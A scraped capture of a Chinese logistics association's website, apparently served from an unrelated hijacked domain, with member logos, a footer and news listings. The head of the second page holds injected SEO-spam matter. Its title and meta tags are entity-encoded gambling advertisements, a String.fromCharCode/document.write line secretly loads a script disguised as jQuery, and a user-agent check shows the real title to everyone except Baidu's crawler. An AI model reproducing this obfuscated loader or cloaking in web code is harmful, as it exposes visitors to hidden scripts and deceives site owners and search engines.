                      <a href="" title="山东聚航物流发展有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143754.png" alt="山东聚航物流发展有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="山东佳世物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143753.png" alt="山东佳世物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="洛阳尤尼星运输有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143752.png" alt="洛阳尤尼星运输有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="内蒙古多蒙德科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143738.png" alt="内蒙古多蒙德科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="安徽共生物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143737.png" alt="安徽共生物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="京博物流" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143736.png" alt="京博物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="深圳市快金数据技术服务有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143735.png" alt="深圳市快金数据技术服务有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="北京全国棉花交易市场集团有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143734.png" alt="北京全国棉花交易市场集团有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="哒哒智运（黑龙江）物联科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143733.png" alt="哒哒智运（黑龙江）物联科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="湖北运对对网络科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143732.png" alt="湖北运对对网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="合肥维天运通信息科技股份有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/17/141876.png" alt="合肥维天运通信息科技股份有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="阿帕数字" target="_blank">
                        <img src="/upload/resources/image/2021/03/16/77791_260x195c.png" alt="阿帕数字" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="狮桥运力" target="_blank">
                        <img src="/upload/resources/image/2021/01/28/76188.png" alt="狮桥运力" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="物易云通" target="_blank">
                        <img src="/upload/resources/image/2021/01/18/75756.png" alt="物易云通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="好运联联" target="_blank">
                        <img src="/upload/resources/image/2020/12/03/72365.png" alt="好运联联" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="宝奇智慧物流" target="_blank">
                        <img src="/upload/resources/image/2020/11/27/71702.png" alt="宝奇智慧物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="山东万和通" target="_blank">
                        <img src="/upload/resources/image/2020/11/23/71100.png" alt="山东万和通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="中物智福" target="_blank">
                        <img src="/upload/resources/image/2020/12/04/72730.png" alt="中物智福" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="德邻陆港" target="_blank">
                        <img src="/upload/resources/image/2020/11/23/71097.jpg" alt="德邻陆港" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="牛卡福" target="_blank">
                        <img src="/upload/resources/image/2020/09/22/67245.png" alt="牛卡福" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="车满满" target="_blank">
                        <img src="/upload/resources/image/2020/09/18/66986.png" alt="车满满" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="满帮集团" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56568.jpg" alt="满帮集团" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="中储智运" target="_blank">
                        <img src="/upload/resources/image/2020/11/24/71408.png" alt="中储智运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="福佑卡车" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56569.png" alt="福佑卡车" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="西安货达" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56564.png" alt="西安货达" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="快成物流" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56563.png" alt="快成物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="矢链科技" target="_blank">
                        <img src="/upload/resources/image/2020/05/09/44960.png" alt="矢链科技" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="天地汇" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56571.png" alt="天地汇" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
            
          </div>
        </div>
      </div>
    </main>
    

<footer class="footer">
  <ul class="nav footer-nav">
  	<li><a href="http://www.chinawuliu.com.cn/about/us/" title="关于我们" target="_blank">关于我们</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/legal/" title="法律声明" target="_blank">法律声明</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/event/" title="网站大事记" target="_blank">网站大事记</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/ad/" title="广告服务" target="_blank">广告服务</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/contact/" title="联系我们" target="_blank">联系我们</a></li>
  </ul>
  <div class="footer-other">
    <p>地 址：北京市丰台区菜户营南路139号1号楼 &nbsp;&nbsp;&nbsp;&nbsp;电 话：83775696 &nbsp;&nbsp;&nbsp;&nbsp;传真：83775696 &nbsp;&nbsp;&nbsp;&nbsp;E-mail：web@chinawuliu.com.cn</p>
    <p>Copyright 2000-2019 in 、中国物流学会版权所有 &nbsp;&nbsp;&nbsp;&nbsp;技术支持：网络事业部</p>
    <p class="mb-20">中国物流与采购网：京ICP备05024070号 &nbsp;&nbsp;&nbsp;&nbsp;中国物流联盟网：京ICP备05037064号</p>
    <p><a class="footer-link" href="#"><img src="http://static.chinawuliu.com.cn/cflp_static/img/police_badge.png" style="vertical-align: -5px;"/></a>京公网安备 11010202007563号</p>
  </div>
</footer>
<script type="text/javascript" src="http://static.chinawuliu.com.cn/cflp_static/js/bootstrap.min.js"></script>
    
<div class="tool">
  <a class="tool-item" title="" href="http://www.chinawuliu.com.cn/">
    <i class="to_index">首页</i>
  </a>
  <a id="scroll2top" style="display: none;" class="tool-item" title="返回顶部" href="#top">
    <i class="iconfont icon1"></i>
  </a>
</div>
<script>
  $(document).ready(function(){ 
    $(window).scroll(function(){ 
      if ($(this).scrollTop() > 100) { 
        $('#scroll2top').slideDown({
          duration:"fast",
          start: function () {
  			$(this).css({display: "flex"})
          }
        });
      } else { 
		$('#scroll2top').slideUp("fast"); 
      } 
    }); 
    $('#scroll2top').click(function(){ 
      $("html, body").animate({ scrollTop: 0 }, 600); 
      return false; 
    }); 
  });
</script>
    <script type="text/javascript" src="http://static.chinawuliu.com.cn/cflp_static/js/scroll.js"></script>
    <script>
      //new srcMarquee("ScrollQY", 0, 1, 1198, 285, 30, 3000, 3000, 285);
      $('.section-tab li').click(function() {
      	$(this).siblings('li').removeClass('active');
      	$(this).addClass('active');
      	var carousel = $('#'+$(this).data('carousel'));
      	carousel.carousel();
      	carousel.siblings('.carousel').css('display', 'none');
      	carousel.css('display', '');
      })
    </script>
  
<script src="//www.heroesamongstus.com/zcms/stat/front/stat.js" type="text/javascript"></script>
<script>
if(window._zcms_stat)_zcms_stat("SiteID=189&Dest=//www.heroesamongstus.com/zcms/front/stat/dealer");
</script>

<!-- App=ZCMS(ZCMS内容管理系统) 3.2.0,CostTime=243,PublishDate=2025-05-16 11:22:26 -->
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.heroesamongstus.com/zcms/front/atverdises/362/hitcount?SiteID=189&Type=AD&ADPID=362&ADID=420&sr=1280x720&cd=24&ce=1&la=en-US@posix&cs=UTF-8&vq=1&URL=https://www.heroesamongstus.com/wanboguanwangmanbetx/proinfo/1.html&Host=www.heroesamongstus.com&Event=Show
body_size: 17511
content:
<!DOCTYPE html>
<html lang="zh">
  <head><title>&#x5F00;&#x4E91;&#x7F51;&#x5740;&#x591A;&#x5C11;</title>
<meta name="keywords" content="&#24320;&#20113;&#32593;&#22336;&#22810;&#23569;"/>
<meta name="description" content="&#24320;&#20113;&#23448;&#32593;&#25552;&#20379;&#20415;&#25463;&#30340;&#30331;&#24405;&#32593;&#22336;&#65292;&#29992;&#25143;&#21487;&#24555;&#36895;&#35775;&#38382;&#23448;&#26041;&#24179;&#21488;&#65292;&#20307;&#39564;&#22810;&#26679;&#21270;&#30340;&#32447;&#19978;&#20307;&#32946;&#21644;&#28216;&#25103;&#39033;&#30446;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="中国物流学会物流信息平台分会"}</script>
    <title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
    <meta name="keywords" content="Site.SEOKeywords}"/>
	<meta name="description" content="Site.SEODescription}"/>
    

<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="author" content="CFLP" />
<meta name="copyright" content="" />
<link rel="shortcut icon" href="http://static.chinawuliu.com.cn/cflp_static/img/favicon.ico"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/normalize.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/bootstrap.min.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/fonts/iconfont.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/base.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/global.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/article.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/ptfh_common.css?t=1606121855"/>
<script type="text/javascript" src="http://static.chinawuliu.com.cn/cflp_static/js/jquery.min.js"></script>
<script>
	var frontAppContext = '//www.heroesamongstus.com/zcms/';
	var siteID = "189";
	var siteURL = "//www.heroesamongstus.com/";
 	var siteAlias= "";
	var isPreview = false;
  	var url = window.location.href;
  	if(url.indexOf(frontAppContext) === 0){
	    var path=url.substring(frontAppContext.length);
	    if(path.indexOf('/preview/')===0||path.indexOf('preview/')===0){
	      isPreview=true;
	      siteURL = "//www.heroesamongstus.com/zcms/preview/ptfhwz/";
		}
	}
</script>
    <link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/ptfh_index.css?=1606123267"/>
  <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.heroesamongstus.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.heroesamongstus.com">
<script type="text/javascript">uaredirect("//m.heroesamongstus.com");</script>
</head>
  <body>
  	

<header class="header wrapper" id="top">
  <div class="headerL">
    <a href="//www.heroesamongstus.com/" title="中国物流学会物流信息平台分会"><img class="header-logo" src="http://static.chinawuliu.com.cn/cflp_static/img/logo_ptfh.png" alt="中国物流学会物流信息平台分会"/></a>
  </div>
  <div class="headerR">
    <div class="header-tool">
      <span class="header-tool-item header-tool-search">
        <input id="searchInput" class="header-tool-search-input" placeholder="搜索" />
        <span class="search-btn" onclick="doSearch()">
          <i class="iconfont icon3 search-icon f-20"></i>
        </span>
      </span>
    </div>
    <ul class="nav header-nav">
      <li><a href="http://csl.chinawuliu.com.cn/" title="CSL 中国物流学会" target="_blank"><em class="mainColor f-bold">CSL</em> 中国物流学会</a></li>
      <li><a href="http://wlbz.chinawuliu.com.cn/" title="物流标委会" target="_blank">物流标委会</a></li>
      <li><a href="http://party.chinawuliu.com.cn/" title="中国物流学会党委" target="_blank">中国物流学会党委</a></li>
      <li><a href="http://en.chinawuliu.com.cn/" title="English Version" target="_blank">English</a></li>
    </ul>
  </div>
</header>
<script>
  function doSearch(){
  	var searchInput = document.getElementById("searchInput");
    if(!searchInput.value || !searchInput.value.trim()) return;
    var url="//www.heroesamongstus.com/search/result.shtml?query="+encodeURIComponent(searchInput.value.trim());
    window.location.href=url;
  }
  $(function() {
    $("#searchInput").keydown(function(evt){
      if(evt.keyCode ==13) doSearch();
    });
  });
</script>
    

<nav class="nav-wrapper">
  <ul class="news-nav wrapper">
	<li class="active"><a href="//www.heroesamongstus.com/" title="首页">首页</a></li>
    
      
        <i class="bias">/</i>
        <li class="">
          <a href="/fhjs/" title="分会介绍">分会介绍</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/gzdt/" title="工作动态">工作动态</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/hyzx/" title="行业资讯">行业资讯</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/qyzs/" title="中国物流学会app">中国物流学会app</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/fhhy/" title="分会会员">分会会员</a>
        </li>
    
  </ul>
</nav>
    <main class="main">
      <div class="column ad mb-20">
        
      </div>
      <div class="column ad mb-20">
        
      </div>
      <div class="column column-01 mb-20">
        <ul>
          
            
              
                <li>
                  <a href="/zcfg/" title="政策法规" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_zcfg.png" alt="政策法规"/>
                    <span>政策法规</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/bzzd/" title="标准制定" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_bzzd.png" alt="标准制定"/>
                    <span>标准制定</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/xyjs/" title="信用建设" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_xyjs.png" alt="信用建设"/>
                    <span>信用建设</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/fhjs/gzz/" title="工作组" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_fhjs_gzz.png" alt="工作组"/>
                    <span>工作组</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/fzbg/" title="发展报告" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_fzbg.png" alt="发展报告"/>
                    <span>发展报告</span>
                  </a>
                </li>
              
          
        </ul>
      </div>
      <div class="column column-03 mb-40">
        <div class="row">
          <div class="col-6">
            <div class="section">
              <div class="carousel carousel-row slide" id="carousel" data-ride="carousel">
                
                  <ul class="carousel-indicators">
                    
                      <li data-target="#carousel" data-slide-to="0" class="active">1</li>
                      <li data-target="#carousel" data-slide-to="1" class="">2</li>
                      <li data-target="#carousel" data-slide-to="2" class="">3</li>
                      <li data-target="#carousel" data-slide-to="3" class="">4</li>
                      <li data-target="#carousel" data-slide-to="4" class="">5</li>
                  </ul>
                  <div class="carousel-inner">
                    
                      <div class="carousel-item active">
                        <a href="/gzdt/202501/20/644036.shtml" title="网络事业部、平台分会2025年会议及活动安排" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2025/01/20/171605_585x360c.png" alt="网络事业部、平台分会2025年会议及活动安排" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">网络事业部、平台分会2025年会议及活动安排</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202501/21/644092.shtml" title="中国物流学会平台分会走访北京牛卡福网络科技有限公司" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2025/01/21/171658_585x360c.jpg" alt="中国物流学会平台分会走访北京牛卡福网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">中国物流学会平台分会走访北京牛卡福网络科技有限公司</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202501/20/644039.shtml" title="中国物流学会召开2024年度年终总结暨表彰大会" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2025/01/20/171606_585x360c.jpeg" alt="中国物流学会召开2024年度年终总结暨表彰大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">中国物流学会召开2024年度年终总结暨表彰大会</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202404/08/629214.shtml" title="第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2024/04/08/154101_585x360c.png" alt="第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202404/08/629217.shtml" title="关于开展“2024中国物流与供应链数字化优秀案例”征集活动的通知" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2024/04/08/154125_585x360c.jpg" alt="关于开展“2024中国物流与供应链数字化优秀案例”征集活动的通知" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">关于开展“2024中国物流与供应链数字化优秀案例”征集活动的通知</div>
                        </a>
                      </div>
                  </div>
                
              </div>
            </div>
          </div>
          <div class="col-6">
            <div class="section branch">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>工作动态</h5>
                  </div>
                  <div class="section-more">
                  	<a class="more" href="/gzdt/" title="工作动态" target="_blank">MORE+</a>
                  </div>
                </div>
                <div class="section-body">
                  
                  
                    
                    <div class="branch-title">
                      <div class="title-wrapper">
                        <a href="/gzdt/202501/20/644036.shtml" title="网络事业部、平台分会2025年会议及活动安排" target="_blank">
                          <h6>网络事业部、平台分会2025年会议及活动安排</h6>
                        </a>
                        <p class="text" title="网络事业部、平台分会2025年会议及活动安排">网络事业部、平台分会2025年会议及活动安排</p>
                      </div>
                    </div>
                  
                  <ul class="list-box list-box--pre">
                    
                      
                      
                        
                          
                          <li><a href="/gzdt/202503/05/646198.shtml" title="关于召开“2025物流数据应用创新大会暨第八届物流诚信大会”的通知" target="_blank" class='long'>关于召开“2025物流数据应用创新大会暨第八届物流诚信大会”的通知</a></li>
                        
                        
                        
                        
                        
                          
                          <li><a href="/gzdt/202505/13/650004.shtml" title="晏庆华出席准格尔旗交通运输业协会成立暨第一届会员大会" target="_blank" class='long'>晏庆华出席准格尔旗交通运输业协会成立暨第一届会员大会</a></li>
                        
                        
                        
                          
                          <li><a href="/gzdt/202504/30/649487.shtml" title="吴安新: 数据赋能水运平台运营安全与水运信用体系建设" target="_blank" class='long'>吴安新: 数据赋能水运平台运营安全与水运信用体系建设</a></li>
                        
                        
                        
                          
                          <li><a href="/gzdt/202504/28/649343.shtml" title="康龙：数据和模型助力企业提升业务经营" target="_blank" class='long'>康龙：数据和模型助力企业提升业务经营</a></li>
                        
                        
                        
                          
                          <li><a href="/gzdt/202504/28/649331.shtml" title="杨俊伟：中交集团物流数字化发展探索—交融天下，建设无疆" target="_blank" class='long'>杨俊伟：中交集团物流数字化发展探索—交融天下，建设无疆</a></li>
                        
                        
                    
                  </ul>
                </div>
              
            </div>
          </div>
        </div>
      </div>
      <div class="column column-04 mb-40">
        <div class="row">
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>政策法规</h5>
                  </div>
                  <a class="more" href="/zcfg/" title="政策法规" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/zcfg/202505/16/650194.shtml" title="江苏省出台全国首个省级层面培育壮大数据企业专项政策" target="_blank">江苏省出台全国首个省级层面培育壮大数据企业专项政策</a><span class="time">2025/05/16&#32;11:20</span></li>
                        <li><a href="/zcfg/202505/15/650138.shtml" title="南召县人民政府办公室关于印发南召县促进网络货运平台快速发展工作方案的通知" target="_blank">南召县人民政府办公室关于印发南召县促进网络货运平台快速发展工作方案的通知</a><span class="time">2025/05/15&#32;10:24</span></li>
                        <li><a href="/zcfg/202505/13/650013.shtml" title="中国物流学会app办公厅 国家铁路局综合司中国国家铁路集团有限公司办公厅关于学习借鉴集装箱多式联运场站共享典型经验做法的通知" target="_blank">中国物流学会app办公厅 国家铁路局综合司中国国家铁路集团有限公司办公厅关于学习借鉴集装箱多式联运场站共享典型经验做法的通知</a><span class="time">2025/05/13&#32;10:07</span></li>
                        <li><a href="/zcfg/202505/13/649998.shtml" title="景德镇实施降低全社会物流成本专项行动 行业发展添动力" target="_blank">景德镇实施降低全社会物流成本专项行动 行业发展添动力</a><span class="time">2025/05/13&#32;09:58</span></li>
                        <li><a href="/zcfg/202504/30/649475.shtml" title="四川省交通运输厅正式印发《四川省推进多式联运高质量发展行动方案》，明确七大重点任务" target="_blank">四川省交通运输厅正式印发《四川省推进多式联运高质量发展行动方案》，明确七大重点任务</a><span class="time">2025/04/30&#32;09:48</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>行业资讯</h5>
                  </div>
                  <a class="more" href="/hyzx/" title="行业资讯" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/hyzx/202505/16/650200.shtml" title="低空经济迎来发展新机遇" target="_blank">低空经济迎来发展新机遇</a><span class="time">2025/05/16&#32;11:22</span></li>
                        <li><a href="/hyzx/202505/16/650197.shtml" title="宁夏政策组合拳推动现代物流转型升级" target="_blank">宁夏政策组合拳推动现代物流转型升级</a><span class="time">2025/05/16&#32;11:21</span></li>
                        <li><a href="/hyzx/202505/15/650135.shtml" title="北部湾港加快建设“四个一流”智慧强港" target="_blank">北部湾港加快建设“四个一流”智慧强港</a><span class="time">2025/05/15&#32;10:23</span></li>
                        <li><a href="/hyzx/202505/15/650132.shtml" title="中部六省省会共建国际性综合交通枢纽集群" target="_blank">中部六省省会共建国际性综合交通枢纽集群</a><span class="time">2025/05/15&#32;10:22</span></li>
                        <li><a href="/hyzx/202505/15/650126.shtml" title="从“飞起来”到“飞得好” 低空经济需跃过几道关" target="_blank">从“飞起来”到“飞得好” 低空经济需跃过几道关</a><span class="time">2025/05/15&#32;10:21</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
        </div>
      </div>
      <div class="column">
        <div class="row">
          <div class="col-12">
          	<span id='apjs_362'></span><script language='javascript' src='/advertise/banner.js' data='/upload/adv/syzbhf/adv_362.json'></script>
          </div>
      	</div>
      </div>
      <div class="column column-04 mt-40 mb-40">
        <div class="row">
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>会员动态</h5>
                  </div>
                  <a class="more" href="/hydt/" title="会员动态" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/hydt/202505/15/650129.shtml" title="欢迎新会员！杭州浙享科技有限公司" target="_blank">欢迎新会员！杭州浙享科技有限公司</a><span class="time">2025/05/15&#32;10:22</span></li>
                        <li><a href="/hydt/202504/14/648580.shtml" title="运吨吨×江苏诺诚：智慧水运赋能吨包化肥高效运输" target="_blank">运吨吨×江苏诺诚：智慧水运赋能吨包化肥高效运输</a><span class="time">2025/04/14&#32;14:23</span></li>
                        <li><a href="/hydt/202503/31/647815.shtml" title="中国零碳物流新纪元！晋鲁大宗商品骨干流通走廊贯通，800公里电动重卡干线实现商业化突围" target="_blank">中国零碳物流新纪元！晋鲁大宗商品骨干流通走廊贯通，800公里电动重卡干线实现商业化突围</a><span class="time">2025/03/31&#32;10:07</span></li>
                        <li><a href="/hydt/202503/25/647469.shtml" title="中储智运科技赋能漳州云程价值突破，开启大宗运输新探索" target="_blank">中储智运科技赋能漳州云程价值突破，开启大宗运输新探索</a><span class="time">2025/03/25&#32;11:12</span></li>
                        <li><a href="/hydt/202503/24/647327.shtml" title="叮咚，您有一份“钢铁外卖”订单待签收" target="_blank">叮咚，您有一份“钢铁外卖”订单待签收</a><span class="time">2025/03/24&#32;10:13</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>演讲致辞</h5>
                  </div>
                  <a class="more" href="/ztyj/" title="演讲致辞" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/ztyj/202504/14/648571.shtml" title="杨国栋：数据驱动、诚信为本、创新引领" target="_blank">杨国栋：数据驱动、诚信为本、创新引领</a><span class="time">2025/04/14&#32;02:18</span></li>
                        <li><a href="/ztyj/202404/08/629251.shtml" title="崔忠付：我国物流与供应链平台的价值体现" target="_blank">崔忠付：我国物流与供应链平台的价值体现</a><span class="time">2024/04/08&#32;02:50</span></li>
